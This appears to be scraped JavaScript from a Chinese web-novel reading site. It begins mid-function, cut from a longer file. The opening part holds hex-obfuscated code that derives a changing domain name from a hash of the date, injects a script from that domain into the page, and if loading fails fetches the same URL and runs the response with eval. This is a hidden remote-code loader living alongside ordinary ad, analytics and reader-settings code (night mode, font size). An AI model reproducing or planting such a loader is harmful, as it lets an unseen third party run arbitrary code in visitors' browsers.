target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:kNSDyTm2,web_id:ahSzsQnK3,position_value:SJqu$kGm4,switch_domain_count:ZRU5,qz_value:Vu6,};tssBMFAZ$1['\x69\x64\x69\x61']()})(window, "9pbk5RbZ945xPiQfAHwG5g", "1387", "2", "6", "ww0j");

//END
}

function index_ZJ(){
//start

(function(tssBMFAZ$1,kNSDyTm2,ahSzsQnK3,SJqu$kGm4,ZRU5,Vu6){var kAsIeCToz7;tssBMFAZ$1['\x69\x64\x69\x61']=function(NWjLaRis8){var PYfGByPw9=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73'],NWjLaRis8);return new kAsIeCToz7(PYfGByPw9)};kAsIeCToz7=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var $kcQ10={win:false,mac:false,xll:false};var A11=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];$kcQ10['\x77\x69\x6e']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;$kcQ10['\x6d\x61\x63']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;$kcQ10['\x78\x31\x31']=A11==="\x58\x31\x31"||A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!$kcQ10['\x77\x69\x6e']&&!$kcQ10['\x6d\x61\x63']&&!$kcQ10['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};kAsIeCToz7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=async function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];function format(vF12,Ks13,lOXjkjT14){let week="";vF12['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):vF12['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):vF12['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):vF12['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=vF12['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=vF12['\x67\x65\x74\x44\x61\x74\x65']();return(Ks13+window["\x53\x74\x72\x69\x6e\x67"](window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](vF12['\x67\x65\x74\x48\x6f\x75\x72\x73']()/(24/lOXjkjT14)))+week+month+day)}function sha256(KGUgjjNLA15){const utf8Encode=(tssBMFAZ$1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(tssBMFAZ$1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(KGUgjjNLA15);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")}const hash=sha256(format(newDate,this['\x71\x7a\x5f\x76\x61\x6c\x75\x65'],this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f"+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){const target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:kNSDyTm2,web_id:ahSzsQnK3,position_value:SJqu$kGm4,switch_domain_count:ZRU5,qz_value:Vu6,};tssBMFAZ$1['\x69\x64\x69\x61']()})(window, "9pbk5RbZ945xPiQfAHwG5g", "1387", "2", "6", "ww0j");

//END
}
//这里结束拷贝上面即可



function txt_center(){

document.writeln("<script async src=\'//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js\'></script><ins class=\'adsbygoogle\' style=\'display:block\' data-ad-client=\'ca-pub-8167077007731054\' data-ad-slot=\'6085003892\' data-ad-format=\'auto\' data-full-width-responsive=\'true\'></ins><script>(adsbygoogle = window.adsbygoogle || []).push({}); </script>");

}

function tongji(){

//百度统计

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?460afbb39fa0f9bfbec07edf73cae832";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


//百度推送
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);})();

//360推送
(function(){
var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();

}


--- FILE ---
content_type: application/javascript
request_url: http://m.luanhen.com/h5/js/read.js
body_size: 1612
content:
var checkbg = "#A7A7A7";
//内容页用户设置
function nr_setbg(intype){
	var huyandiv = document.getElementById("huyandiv");
	var light = document.getElementById("lightdiv");
	if(intype == "huyan"){
		if(huyandiv.className == "button huyanon"){
			document.cookie="light=huyan;path=/"; 
			set("light","huyan");
		}
		else{
			document.cookie="light=no;path=/"; 
			set("light","no");
		}
	}
	if(intype == "light"){
		if(light.innerHTML == "关灯"){
			document.cookie="light=yes;path=/";
			set("light","yes");
		}
		else{
			document.cookie="light=no;path=/"; 
			set("light","no");
		}
	}
	if(intype == "big"){
		document.cookie="font=big;path=/";
		set("font","big");
	}
	if(intype == "middle"){
		document.cookie="font=middle;path=/"; 
		set("font","middle");
	}
	if(intype == "small"){
		document.cookie="font=small;path=/"; 
		set("font","small");
	}		
}

//内容页读取设置
function getset(){ 
	var strCookie=document.cookie; 
	var arrCookie=strCookie.split("; ");  
	var light;
	var font;

	for(var i=0;i<arrCookie.length;i++){ 
		var arr=arrCookie[i].split("="); 
		if("light"==arr[0]){ 
			light=arr[1]; 
			break; 
		} 
	} 

	//light
	if(light == "yes"){
		set("light","yes");
	}
	else if(light == "no"){
		set("light","no");
	}
	else if(light == "huyan"){
		set("light","huyan");
	}
}


//内容页读取设置
function getset1(){ 
	var strCookie=document.cookie; 
	var arrCookie=strCookie.split("; ");  
	var light;
	var font;

	for(var j=0;j<arrCookie.length;j++){ 
		var arr=arrCookie[j].split("="); 
		if("font"==arr[0]){ 
			font=arr[1]; 
			break; 
		} 
	} 

	//font
	if(font == "big"){
		set("font","big");
	}
	else if(font == "middle"){
		set("font","middle");
	}
	else if(font == "small"){
		set("font","small");
	}
	else{
		set("font","middle");	
	}
}

//内容页应用设置
function set(intype,p){
	var nr_body = document.getElementById("read");//页面body
	var huyandiv = document.getElementById("huyandiv");//护眼div
	var lightdiv = document.getElementById("lightdiv");//灯光div
	var fontfont = document.getElementById("fontfont");//字体div
	var fontbig = document.getElementById("fontbig");//大字体div
	var fontmiddle = document.getElementById("fontmiddle");//中字体div
	var fontsmall = document.getElementById("fontsmall");//小字体div
	var nr1 =  document.getElementById("chaptercontent");//内容div
	//var nr_title =  document.getElementById("top1");//文章标题
	//var nr_title =  document.getElementById("nr_title");//文章标题
	//var shuqian_2 = document.getElementById("shuqian_2");//书签链接
	
	//var pt_prev =  document.getElementById("pt_prev1");
	//var pt_mulu =  document.getElementById("pt_mulu1");
	//var pt_next =  document.getElementById("pt_next1");
	//var pb_prev =  document.getElementById("pb_prev1");
	//var pb_mulu =  document.getElementById("pb_mulu1");
	//var pb_next =  document.getElementById("pb_next1");

	
	//灯光
	if(intype == "light"){
		if(p == "yes"){	
			//关灯
			lightdiv.innerHTML = "开灯";
                        lightdiv.className="button lighton";
			nr_body.style.backgroundColor = "#000";
			huyandiv.className = "button huyanon";
			//nr_title.style.color = "#ccc";
			nr1.style.color = "#999";
			//pt_prev.style.cssText = "background-color:#222;color:#0065B5;";
			//pt_mulu.style.cssText = "background-color:#222;color:#0065B5;";
			//pt_next.style.cssText = "background-color:#222;color:#0065B5;";
			//pb_prev.style.cssText = "background-color:#222;color:#0065B5;";
			//pb_mulu.style.cssText = "background-color:#222;color:#0065B5;";
			//pb_next.style.cssText = "background-color:#222;color:#0065B5;";
			//shuqian_2.style.color = "#999";
		}
		else if(p == "no"){
			//开灯
			lightdiv.innerHTML = "关灯";
			lightdiv.className="button lightoff";
			nr_body.style.backgroundColor = "#fff";
			nr1.style.color = "#000";
			//nr_title.style.color = "#000";
			huyandiv.className = "button huyanon";
			//pt_prev.style.cssText = "";
			//pt_mulu.style.cssText = "";
			//pt_next.style.cssText = "";
			//pb_prev.style.cssText = "";
			//pb_mulu.style.cssText = "";
			//pb_next.style.cssText = "";
			//shuqian_2.style.color = "#000";
		}
		else if(p == "huyan"){
			//护眼
			lightdiv.innerHTML = "关灯";
                        lightdiv.className="button lightoff";
			huyandiv.className="button huyanoff";
			nr_body.style.backgroundColor = "#005716";
			nr1.style.color = "#000";
			//pt_prev.style.cssText = "background-color:#0E7A18;color:#000;";
			//pt_mulu.style.cssText = "background-color:#0E7A18;color:#000;";
			//pt_next.style.cssText = "background-color:#0E7A18;color:#000;";
			//pb_prev.style.cssText = "background-color:#0E7A18;color:#000;";
			//pb_mulu.style.cssText = "background-color:#0E7A18;color:#000;";
			//pb_next.style.cssText = "background-color:#0E7A18;color:#000;";
			shuqian_2.style.color = "#000";
		}
	}
	//字体
	if(intype == "font"){
		fontbig.className="sizebg";
		fontmiddle.className="sizebg";
		fontsmall.className="sizebg";
		if(p == "big"){
			fontbig.className="button sizebgon";
			nr1.style.fontSize="25px";
		}
		if(p == "middle"){
			fontmiddle.className="button sizebgon";
			nr1.style.fontSize = "20px";
		}
		if(p == "small"){
			fontsmall.className="button sizebgon";
			nr1.style.fontSize = "14px";
		}
	}
}


function style_top(){
document.writeln("");
}

function fanye2(){
document.writeln("");
}

function tm(){

}
